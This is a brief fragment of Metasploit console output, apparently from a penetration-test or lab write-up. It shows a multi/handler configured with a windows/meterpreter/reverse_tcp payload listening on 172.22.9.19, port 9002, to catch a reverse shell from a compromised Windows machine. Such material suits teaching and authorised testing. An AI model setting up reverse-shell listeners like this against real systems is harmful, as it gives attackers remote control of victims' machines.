 payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.22.9.19      yes       The listen address (an interface may be specified)
LPORT     9002             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target